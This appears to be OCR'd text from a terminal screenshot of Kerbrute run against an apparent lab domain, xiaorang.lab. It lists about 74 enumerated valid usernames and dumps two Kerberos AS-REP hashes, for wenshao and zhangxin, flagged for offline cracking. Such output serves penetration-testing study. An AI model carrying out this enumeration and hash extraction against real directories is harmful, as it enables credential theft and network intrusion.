 Kerbrute — alphag0@MacBook Air — ..rity/Kerbrute — -zsh — 208×68
2023/12/21 03:51:49 > [+] VALID USERNAME: jinqing@xiaorang.lab
2023/12/21 03:51:49 > [+] VALID USERNAME: haobei@xiaorang.lab
2023/12/21 03:51:49 > [+] VALID USERNAME: liangliang@xiaorang.lab
2023/12/21 03:51:49 > [+] VALID USERNAME: tangshun@xiaorang.lab
2023/12/21 03:51:55 > [+] VALID USERNAME: zhaoxiu@xiaorang.lab
2023/12/21 03:51:55 > [+] VALID USERNAME: chouqian@xiaorang.lab
2023/12/21 03:51:55 > [+] VALID USERNAME: qiyue@xiaorang.lab
2023/12/21 03:51:55 > [+] VALID USERNAME: jicheng@xiaorang.lab
2023/12/21 03:51:55 > [+] VALID USERNAME: xiyi@xiaorang.lab
2023/12/21 03:51:55 > [+] VALID USERNAME: beijin@xiaorang.lab
2023/12/21 03:51:55 > [+] VALID USERNAME: jihuan@xiaorang.lab
2023/12/21 03:51:55 > [+] VALID USERNAME: yanglang@xiaorang.lab
2023/12/21 03:51:55 > [+] VALID USERNAME: chenghui@xiaorang.lab
2023/12/21 03:51:55 > [+] VALID USERNAME: chebin@xiaorang.lab
2023/12/21 03:52:00 > [+] VALID USERNAME: duanmuxiao@xiaorang.lab
2023/12/21 03:52:00 > [+] VALID USERNAME: pengyuan@xiaorang.lab
2023/12/21 03:52:00 > [+] VALID USERNAME: gaijin@xiaorang.lab
2023/12/21 03:52:00 > [+] VALID USERNAME: yifu@xiaorang.lab
2023/12/21 03:52:00 > [+] VALID USERNAME: fusong@xiaorang.lab
2023/12/21 03:52:00 > [+] VALID USERNAME: zhufeng@xiaorang.lab
2023/12/21 03:52:00 > [+] VALID USERNAME: tangrong@xiaorang.lab
2023/12/21 03:52:00 > [+] VALID USERNAME: luwan@xiaorang.lab
2023/12/21 03:52:00 > [+] VALID USERNAME: dongcheng@xiaorang.lab
2023/12/21 03:52:00 > [+] VALID USERNAME: hongzhi@xiaorang.lab
2023/12/21 03:52:05 > [+] VALID USERNAME: huabi@xiaorang.lab
2023/12/21 03:52:05 > [+] VALID USERNAME: lili@xiaorang.lab
2023/12/21 03:52:05 > [+] VALID USERNAME: wohua@xiaorang.lab
2023/12/21 03:52:05 > [+] VALID USERNAME: haoguang@xiaorang.lab
2023/12/21 03:52:05 > [+] wenshao has no pre auth required. Dumping hash to crack offline:
$krb5asrep$18$wenshao@XIAORANG.LAB:26c796e40775f5de0009d274403ddeb6$068ae97dca930c9e5cc50a5a9b2fdade151a060fe0f8e3fc64a7ec0bdbf9739f02a21b0b57f5967b1982198d89aaf3d385c1f1f79af11999cb7beb9e1319c74fff586c7704b4
d0514e30a486f2cd6c5e087bc2e9098d32db7492b7fb2d5a2a1939d58f3654e7a5ddaecc154d1e4fb9a9492fb957c6a0861380c19ef8f1104d592027ec6dad937783f27a6502d2e69fec68eff19e2f76a0cf323155429526a3ada0f230cd7e8d858b1cd50a306fcc
9d0fc8e1c50f6f6999279b0a9b986d12ab51002e3fa32731b6418949f35eaf76b8e9c626736b38eea3bc0b8b38098f1406a31b4bd9368a2fc4e2607abfe350aa16e9d2d318e662ff21311cfc01f100edd7e1
2023/12/21 03:52:05 > [+] VALID USERNAME: wenshao@xiaorang.lab
2023/12/21 03:52:05 > [+] VALID USERNAME: rangsibo@xiaorang.lab
2023/12/21 03:52:05 > [+] VALID USERNAME: lianhuangchen@xiaorang.lab
2023/12/21 03:52:05 > [+] VALID USERNAME: diaocai@xiaorang.lab
2023/12/21 03:52:05 > [+] VALID USERNAME: lianggui@xiaorang.lab
2023/12/21 03:52:05 > [+] VALID USERNAME: langying@xiaorang.lab
2023/12/21 03:52:10 > [+] VALID USERNAME: manxue@xiaorang.lab
2023/12/21 03:52:10 > [+] VALID USERNAME: baqin@xiaorang.lab
2023/12/21 03:52:10 > [+] VALID USERNAME: louyou@xiaorang.lab
2023/12/21 03:52:10 > [+] VALID USERNAME: wenbiao@xiaorang.lab
2023/12/21 03:52:10 > [+] VALID USERNAME: chengqiu@xiaorang.lab
2023/12/21 03:52:10 > [+] VALID USERNAME: yulvxue@xiaorang.lab
2023/12/21 03:52:10 > [+] VALID USERNAME: weishengshan@xiaorang.lab
2023/12/21 03:52:11 > [+] VALID USERNAME: maqun@xiaorang.lab
2023/12/21 03:52:11 > [+] VALID USERNAME: chuyuan@xiaorang.lab
2023/12/21 03:52:11 > [+] VALID USERNAME: wenliang@xiaorang.lab
2023/12/21 03:52:16 > [+] VALID USERNAME: lezhong@xiaorang.lab
2023/12/21 03:52:16 > [+] VALID USERNAME: luyue@xiaorang.lab
2023/12/21 03:52:16 > [+] VALID USERNAME: ganjian@xiaorang.lab
2023/12/21 03:52:16 > [+] VALID USERNAME: sheweiyue@xiaorang.lab
2023/12/21 03:52:16 > [+] VALID USERNAME: dujian@xiaorang.lab
2023/12/21 03:52:16 > [+] VALID USERNAME: pangzhen@xiaorang.lab
2023/12/21 03:52:16 > [+] VALID USERNAME: guohong@xiaorang.lab
2023/12/21 03:52:16 > [+] VALID USERNAME: lidongjin@xiaorang.lab
2023/12/21 03:52:16 > [+] VALID USERNAME: yexing@xiaorang.lab
2023/12/21 03:52:16 > [+] VALID USERNAME: hongqun@xiaorang.lab
2023/12/21 03:52:21 > [+] VALID USERNAME: maoda@xiaorang.lab
2023/12/21 03:52:21 > [+] zhangxin has no pre auth required. Dumping hash to crack offline:
$krb5asrep$18$zhangxin@XIAORANG.LAB:e9556d2fe7cfee216a537c7820471388$01ca557fed51fb0a65500d42b96b2b8d8692c559aca640f1fc893d1c5ab5674b3b29465212a4eeec826c1835601c131df3c0d9d5bcf80ca923304c76f468224426959abb5a3
8146fb57d8f56a420faec125df041b8f00770b0dec13c3b5022be02dac7740b85ff6102d1710504cb9100d9006117bac9ef306d25a091312b1b494c1db9cc2e03ea9a9024434f614a2592f2f0b397c73aceeeb098c04f4b9a7a91f557a28ddb1c072ee11af120bf2
4487947a27f9a6526a34e4a9fd547699810fede43802fd11d27eceb19e41646972085983efe7f4cb080d5d629c204337e6e9c8d5255c61afba6420378cbebcbf433cde580faf6ceef4c410e8cfd64d619774f
2023/12/21 03:52:21 > [+] VALID USERNAME: zhangxin@xiaorang.lab
2023/12/21 03:52:21 > [+] VALID USERNAME: qiaomei@xiaorang.lab
2023/12/21 03:52:21 > [+] VALID USERNAME: ganjian@xiaorang.lab
2023/12/21 03:52:21 > Done! Tested 74 usernames (74 valid) in 42.102 seconds